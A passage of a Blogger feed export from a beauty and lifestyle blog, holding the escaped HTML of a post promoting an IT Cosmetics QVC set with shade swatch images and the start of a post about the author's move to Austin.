src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwk6POL4doDhl5nHO8YAvU_H0EoCDZsfeylkJZxnhiTSXce1fq_itCGgNvRhIyTqAuIxj65gaS3mZBpUAiJSs2oMuMtYbqv6vX29SILiafBa5o0MMIOEvV7jlwuENlfphcT0WVYbIpCFms\/s320\/IT+Cosmetics+-+May+TSV+2018+Light+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7HGE8GQMDBGnjkvxI_HCOP4y7fhaeYGjEk-uWJxdt5ZDiDI5AZy_9-Lf3kg7-WN6uugq3vgMxBJ5hL_1TC4513B3I9PAouGmZTue8z6ToQlAXeAM0-bidgX16yBCkiyHtLQ4AAnPYr4Lu\/s1600\/IT+Cosmetics+-+May+TSV+2018+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7HGE8GQMDBGnjkvxI_HCOP4y7fhaeYGjEk-uWJxdt5ZDiDI5AZy_9-Lf3kg7-WN6uugq3vgMxBJ5hL_1TC4513B3I9PAouGmZTue8z6ToQlAXeAM0-bidgX16yBCkiyHtLQ4AAnPYr4Lu\/s320\/IT+Cosmetics+-+May+TSV+2018+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmD9yp8fIPGH2zm8woEipfwbpYXMTHlF4BNShtNB_WxLwNahNQCeonSgslvRJRtGwcNHE0nBS_XajjEHPhdkbi04cTs34Q5RbnGo2ktr-Xe_J3UUZ-LxkzyOocvQmquYr1N8X8u8apaUf\/s1600\/IT+Cosmetics+-+May+TSV+2018+Medium+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmD9yp8fIPGH2zm8woEipfwbpYXMTHlF4BNShtNB_WxLwNahNQCeonSgslvRJRtGwcNHE0nBS_XajjEHPhdkbi04cTs34Q5RbnGo2ktr-Xe_J3UUZ-LxkzyOocvQmquYr1N8X8u8apaUf\/s320\/IT+Cosmetics+-+May+TSV+2018+Medium+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2NGOZ-YX1vsHYFuwvl-a0T03bw4q-rBU0UNEbjIPPYDwKJPLZsUzWL21c83eQzz38_y6ppg59WghCvVk-9D_2088eteTZGo12eu6nVRj4ZVWvYi254KJ4ItvDmWjgm2CGhMnDsFNkjX6\/s1600\/IT+Cosmetics+-+May+TSV+2018+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM2NGOZ-YX1vsHYFuwvl-a0T03bw4q-rBU0UNEbjIPPYDwKJPLZsUzWL21c83eQzz38_y6ppg59WghCvVk-9D_2088eteTZGo12eu6nVRj4ZVWvYi254KJ4ItvDmWjgm2CGhMnDsFNkjX6\/s320\/IT+Cosmetics+-+May+TSV+2018+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNGv1_wob8CYwoFkwxPpLJasltaWz7FlfnSFzzifX8-RvsWrG2t519AjqU-vXlx_uIQc8jt6BZlHSi9TDOnbJJ3D6T-iZ9z7ZJz_VDFqGh5mYjs1xcg7enqCmi9LVHQ7vPqU5FMX7xsmf\/s1600\/IT+Cosmetics+-+May+TSV+2018+Neutral+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmNGv1_wob8CYwoFkwxPpLJasltaWz7FlfnSFzzifX8-RvsWrG2t519AjqU-vXlx_uIQc8jt6BZlHSi9TDOnbJJ3D6T-iZ9z7ZJz_VDFqGh5mYjs1xcg7enqCmi9LVHQ7vPqU5FMX7xsmf\/s320\/IT+Cosmetics+-+May+TSV+2018+Neutral+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI5Dht9OFgpQ58Oc_ZoDMC5t2mO6VggzEL6ZQRcRZKrt3ei6mC3tLKA1jy73v6dBHIHsoHG5Cptq2k2oG33tsysx1ZH0dQ_6yotG-hnG4TTcy-SmJcorTgA5hWuC9BJlAxt-rQsfOtYjMi\/s1600\/IT+Cosmetics+-+May+TSV+2018+Neutral+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI5Dht9OFgpQ58Oc_ZoDMC5t2mO6VggzEL6ZQRcRZKrt3ei6mC3tLKA1jy73v6dBHIHsoHG5Cptq2k2oG33tsysx1ZH0dQ_6yotG-hnG4TTcy-SmJcorTgA5hWuC9BJlAxt-rQsfOtYjMi\/s320\/IT+Cosmetics+-+May+TSV+2018+Neutral+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkn8FEvv-34OC38fzrxCcQP_9ViouYUlYc7QbR_jhlSRx0d2X68P8MtyLIqBMe5-aLCxcd3cA8lQBYgwiWOa30zMYxeaku9qzqtLQbdtr0doL5p60Oz-GtZEuwhN5W0CbWNtVUgcoVE0RM\/s1600\/IT+Cosmetics+-+May+TSV+2018+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkn8FEvv-34OC38fzrxCcQP_9ViouYUlYc7QbR_jhlSRx0d2X68P8MtyLIqBMe5-aLCxcd3cA8lQBYgwiWOa30zMYxeaku9qzqtLQbdtr0doL5p60Oz-GtZEuwhN5W0CbWNtVUgcoVE0RM\/s320\/IT+Cosmetics+-+May+TSV+2018+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EyP_y2rcF1rBmRpNo5DmZYkKzVJ2BiXzW9kWq-Kq-6rdoD7rCy2ZZEpDVtoDBwJEP-_Ew-yWj5b7OZwRsvdQPFP_snjTnp7hLNrZ-U_9raIXlDQe6IY9TtwZIGSIV4vPpnPIopYEPaVF\/s1600\/IT+Cosmetics+-+May+TSV+2018+Rich.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5EyP_y2rcF1rBmRpNo5DmZYkKzVJ2BiXzW9kWq-Kq-6rdoD7rCy2ZZEpDVtoDBwJEP-_Ew-yWj5b7OZwRsvdQPFP_snjTnp7hLNrZ-U_9raIXlDQe6IY9TtwZIGSIV4vPpnPIopYEPaVF\/s320\/IT+Cosmetics+-+May+TSV+2018+Rich.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWx570ZnAdW9oAV1FTuWE_TvC7smPV5A4_GgEN6d-DyZWjwK85d_ASW5ylY3Ob6r5lp-AeiUHg2eUtbgcDbNT1vMzQwDMGz5eisLszzNu-VSe4sU2qzwgru838D-2uL_CiM5GMaerL5RDQ\/s1600\/IT+Cosmetics+-+May+TSV+2018+Rich+Honey.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWx570ZnAdW9oAV1FTuWE_TvC7smPV5A4_GgEN6d-DyZWjwK85d_ASW5ylY3Ob6r5lp-AeiUHg2eUtbgcDbNT1vMzQwDMGz5eisLszzNu-VSe4sU2qzwgru838D-2uL_CiM5GMaerL5RDQ\/s320\/IT+Cosmetics+-+May+TSV+2018+Rich+Honey.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Wae0mQzb1w0owwGFr3F3_B4F5MAPOuqiGWk5KihkvPLrLz0h1RsPcQ64-fWE8NMJQjpPJDCbB5sOjKIB1pOKAg2qa9zg2k8E5OixE1o1BIuyJevxXuN1zIVAh35NMu0iinF-gVM3LMJL\/s1600\/IT+Cosmetics+-+May+TSV+2018+Deep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Wae0mQzb1w0owwGFr3F3_B4F5MAPOuqiGWk5KihkvPLrLz0h1RsPcQ64-fWE8NMJQjpPJDCbB5sOjKIB1pOKAg2qa9zg2k8E5OixE1o1BIuyJevxXuN1zIVAh35NMu0iinF-gVM3LMJL\/s320\/IT+Cosmetics+-+May+TSV+2018+Deep.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs you can see there are a variety of shades to choose from. It truly is an amazing set and perfect the summer to hydrate and protect the skin! I look forward to hearing what your thoughts are. For more information or to purchase, check out the \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E web site as well as you local tv service provider so you can watch the showcase featuring it. Happy Shopping my loves!!! Xoxo\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/6074920634175764373\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/05\/get-ready-for-it-cosmetics-may-2018-tsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6074920634175764373"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6074920634175764373"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/05\/get-ready-for-it-cosmetics-may-2018-tsv.html","title":"Get Ready For The IT Cosmetics May 2018 TSV on QVC!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s72-c\/tsvmay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-8108058860333394971"},"published":{"$t":"2018-05-10T00:39:00.000-07:00"},"updated":{"$t":"2018-05-10T00:39:28.025-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"austin bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"austin life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelash extensions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haircare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nail care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plus size fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Salons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"Lights, Camera, Austin..... Lifestyles, Fashion \u0026 Beauty in the Live Music Capitol! "},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMIz1wWYmPEM96HqOozSSmnE4QFVuXt44DB9Woq4i4BlEPLCK-SUXlZE9ttxg68mZ40zlyLHOAaMnT-vSqBBT44UckvhKSIl6cC6zuutSajOss30GWr9nm_YsdOcOjmX8OGq_xoAsz0mXk\/s1600\/IMG_2642+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMIz1wWYmPEM96HqOozSSmnE4QFVuXt44DB9Woq4i4BlEPLCK-SUXlZE9ttxg68mZ40zlyLHOAaMnT-vSqBBT44UckvhKSIl6cC6zuutSajOss30GWr9nm_YsdOcOjmX8OGq_xoAsz0mXk\/s320\/IMG_2642+2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHello my loves! As I had mentioned, I had relocated to Austin in January 2017. I took some time for myself and to get acclimated and am slowly getting back into the groove of things. With that in mind, I have been exploring the city and taking in all the art, scenery and style it encompasses. It's interesting because coming from Miami, it is such a different ambiance. Miami is beautiful, stylish and offers everything esthetically beautiful in the city and the people. What I love about Austin is that it too has a beauty and style all its own. It is artistically stylish that flows naturally along with a wild confidence that speaks to those around them. There is so much to enjoy and see no matter what time, season or even day of the week. So I just want to share some of the fun things I have come to enjoy:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB7G53tK2eoZUAusu1simecGNeNLy1vTqNot0QmLB5tyfVQYG-eHPDrxbR-FqL3PeKNE-dKUJjbP5xgej4NZLQT_E2HojjcCIyCJQpoUkK0363C1Z2SyM2sBQg1g0Sx_FJN39vi5BeEqVL\/s1600\/IMG_2663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB7G53tK2eoZUAusu1simecGNeNLy1vTqNot0QmLB5tyfVQYG-eHPDrxbR-FqL3PeKNE-dKUJjbP5xgej4NZLQT_E2HojjcCIyCJQpoUkK0363C1Z2SyM2sBQg1g0Sx_FJN39vi5BeEqVL\/s320\/IMG_2663.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTBU9LDDX3djvJkHTjELFJ6_L9eIw-d0ZrwvkQX9pMwFF3zDFnQbhGIYVc2j1SZPIHS4PcLnY5FRyOXLcWUTPILPhoji7dBsP2omxjGqhb6t9JwQn81fHpGSFmaAGBDouKUZ2Sj0sVnfDx\/s1600\/IMG_1783.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTBU9LDDX3djvJkHTjELFJ6_L9eIw-d0ZrwvkQX9pMwFF3zDFnQbhGIYVc2j1SZPIHS4PcLnY5FRyOXLcWUTPILPhoji7dBsP2omxjGqhb6t9JwQn81fHpGSFmaAGBDouKUZ2Sj0sVnfDx\/s320\/IMG_1783.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGgy-2j3tIyWnob7jbc7bkC3tMdCueLTCDqYMBdSYgiACqahIoaUr485HHK8Osg3dS9qo06UaI7YPrNU0xUlbqeoFQFWALDI-Z2AKIv8b0tEBsjAXH0g3itApdqDe69E5mVQuSvp4SEB2z\/s1600\/IMG_2783.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGgy-2j3tIyWnob7jbc7bkC3tMdCueLTCDqYMBdSYgiACqahIoaUr485HHK8Osg3dS9qo06UaI7YPrNU0xUlbqeoFQFWALDI-Z2AKIv8b0tEBsjAXH0g3itApdqDe69E5mVQuSvp4SEB2z\/s320\/IMG_2783.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9xzx5uFFaiBMcE_Yq8mfSLoJEn-58J7XS2oQjJ5R8Pv9QSLOw9NyT02MM2mC4loPvHlw_QPyhIL0_S-W9_CD65k-7Xwbvk-G4-USVZXPcme_5CuID11y9CTufRl9xH9Bz0htZ5VqdKF-\/s1600\/IMG_2868.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9xzx5uFFaiBMcE_Yq8mfSLoJEn-58J7XS2oQjJ5R8Pv9QSLOw9NyT02MM2mC4loPvHlw_QPyhIL0_S-W9_CD65k-7Xwbvk-G4-USVZXPcme_5CuID11y9CTufRl9xH9Bz0htZ5VqdKF-\/s320\/IMG_2868.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUpUHtToKDN-t9PxcK-iULmZxgGts4Om77fxVo_NgDdDKLLtPZFHfhaJb9jV1oPfw-iKJqYB3wJa7t4mCTztLyAKMDZk2zUH-9teEJJ5D5aq2iF1ojhgwUTfT7bZM4fPW69tn55FdH_C9Y\/s1600\/IMG_2880.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUpUHtToKDN-t9PxcK-iULmZxgGts4Om77fxVo_NgDdDKLLtPZFHfhaJb9jV1oPfw-iKJqYB3wJa7t4mCTztLyAKMDZk2zUH-9teEJJ5D5aq2iF1ojhgwUTfT7bZM4fPW69tn55FdH_C9Y\/s320\/IMG_2880.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYZwhKRndVARpPI6mxg68hBYyIAcWrzUdZVuL3aIHu78-E8I56dYous1hxayMjtWUY8thlvR2qiEteyHMxTzFSeND9rXLTjmBulOF0h_Bou1Ndhdl52MWmSpReteltMqdE6a08tWc0ZUKH\/s1600\/IMG_2899.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYZwhKRndVARpPI6mxg68hBYyIAcWrzUdZVuL3aIHu78-E8I56dYous1hxayMjtWUY8thlvR2qiEteyHMxTzFSeND9rXLTjmBulOF0h_Bou1Ndhdl52MWmSpReteltMqdE6a08tWc0ZUKH\/s320\/IMG_2899.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkajNElRhArDBID6HP4eOuK8OaJreDG7tmO3MBQgyzM4va6KGR7PsFughXcsb7gbKIpOGaTwwaUUmmn7T3WK2L_rllblcIOsIVT-DIvDr19qRJrwmiYeP5TXspmmV8_MrjzxlN8s6cVJ2H\/s1600\/IMG_2950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkajNElRhArDBID6HP4eOuK8OaJreDG7tmO3MBQgyzM4va6KGR7PsFughXcsb7gbKIpOGaTwwaUUmmn7T3WK2L_rllblcIOsIVT-DIvDr19qRJrwmiYeP5TXspmmV8_MrjzxlN8s6cVJ2H\/s320\/IMG_2950.jpg\" width=\"279\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZcQniyrNjg0FNOYlTKt42shLy7g2XqU_EuttzpdQt0hoCN3tu4ESCxxaYJtDAIZk-PjCif9vXSmOCgHQfGoAyCy0Cd23UJ34m7XLQf3hbtCuePkA51BUYKqAazal3OOpjDm4pi71nwkx\/s1600\/IMG_2880.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZcQniyrNjg0FNOYlTKt42shLy7g2XqU_EuttzpdQt0hoCN3tu4ESCxxaYJtDAIZk-PjCif9vXSmOCgHQfGoAyCy0Cd23UJ34m7XLQf3hbtCuePkA51BUYKqAazal3OOpjDm4pi71nwkx\/s320\/IMG_2880.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_wgogSnAquYMz4NMvmJs7oiC90OtEIgJ-13Kd-r46AgMubEjUhUrPHMYMpm91DLoBGMF7Km9r6q2BhJt-I43kx86AdyVNzQ3GGFpFnr6JgQBk7nKd3fdCG9IGoF8ZB5i_rFJoJZeVhxyj\/s1600\/IMG_2999.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_wgogSnAquYMz4NMvmJs7oiC90OtEIgJ-13Kd-r46AgMubEjUhUrPHMYMpm91DLoBGMF7Km9r6q2BhJt-I43kx86AdyVNzQ3GGFpFnr6JgQBk7nKd3fdCG9IGoF8ZB5i_rFJoJZeVhxyj\/s320\/IMG_2999.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnI6TDStwpolagW8WCHnZ48NgMz75q9CdtEsew8-rPW16tER3NxXNfKcA8ytH4GsYSFO4TYulYrhM-Rd8Il55T_iA3_CCyzVNHEt7ztx9acMmjoKXS_aJpomFhXgRuu6Ww4KOS-9x1aQ3a\/s1600\/IMG_3044.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnI6TDStwpolagW8WCHnZ48NgMz75q9CdtEsew8-rPW16tER3NxXNfKcA8ytH4GsYSFO4TYulYrhM-Rd8Il55T_iA3_CCyzVNHEt7ztx9acMmjoKXS_aJpomFhXgRuu6Ww4KOS-9x1aQ3a\/s320\/IMG_3044.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 